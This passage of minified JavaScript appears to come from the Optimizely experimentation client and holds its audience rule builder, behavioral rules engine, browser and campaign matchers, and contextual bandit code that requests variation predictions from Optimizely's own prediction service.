Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},6266:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=i.bind(o.log,o),u=e(5242),s=e(331).getFieldValue,c=e(7136),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},720:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(2753)),t.registerVisitorProfileProvider(e(3613)),t.registerVisitorProfileProvider(e(4698)),t.registerAudienceMatcher("browser_version",e(7742))}},7742:function(t,n,e){var i=e(8984).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},3613:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},4698:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},2753:function(t,n,e){var i=e(9338);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},6352:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5506)),t.registerAudienceMatcher("campaign",e(4405))}},4405:function(t,n,e){var i=e(8269);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5506:function(t,n,e){var i=e(5766);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8039:function(t,n,e){var i=e(1167),r=e(7136),o=e(9908),a=e(1004),u=e(4029),s=e(1928);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},1479:function(t,n,e){var i=e(1004),r=e(1928),o=e(8039),a=e(3911);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},3911:function(t,n,e){e(850),e(1004);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1928:function(t,n,e){var i=e(1167),r=e(1925),o=e(7136),a=e(1353),u=e(7432),s=e(4029),c=e(1004),f=e(2432),l=e(3786),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},7365:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8236));var n=e(97);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},97:function(t,n,e){var i=e(1167),r=e(8269);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},8236:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=e(1353).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},3786:function(t,n,e){var i=e(1167),r=e(5766),o=e(9430),a=e(1004),u=e(6670),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var 